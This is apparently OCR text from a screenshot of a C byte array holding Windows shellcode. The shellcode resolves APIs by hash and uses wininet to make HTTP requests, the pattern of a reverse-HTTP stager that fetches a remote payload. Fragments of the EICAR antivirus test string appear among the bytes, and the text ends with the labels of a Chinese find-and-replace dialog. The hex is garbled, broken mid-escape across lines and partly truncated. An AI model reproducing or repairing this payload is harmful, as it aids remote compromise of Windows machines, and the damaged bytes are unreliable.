 /* length: 837 bytes */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c
\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c
\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\
x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69
\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\xe8\x00\x00\x00\x00\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\xa4\x00\x00\x00\x5b\x31\xc9\x51\x
51\x6a\x03\x51\x51\x68\x28\x5e\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\x50\xe9\x8c\x00\x00\x00\x5b\x31\xd2\x52\x68\x00\x32\xc0\x84\x52\x52\x52\x53\x
52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x68\x80\x33\x00\x00\x89\xe0\x6a\x04\x50\x6a\x1f\x56\x68\x75\x46\x9e\x86\xff\xd5\x5f\x31\xff\x57\x57
\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0
\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x5
e9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x6f\xff\xff\
x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x5
4\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\
f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\
4\x20\x36\x2e\x32\x3b\x20\x57\x4f\x57\x36\x34\x3b\x20\
4\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\
49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45
x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x4
3\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\
37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x4
\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x
\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x00\x00\x0
\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\x8
替换
查找(F):
\
替换为(P):
,0
匹配大小写(C)
(无)(O)
匹配整个单词(W)
正则表达式(X)
渐进式搜索(I)
转义序列(E)
搜索群组中所有文档(G)
数字范围(M)
仅限于选区内(S)
循环(U)
完成后关闭该对话框(L)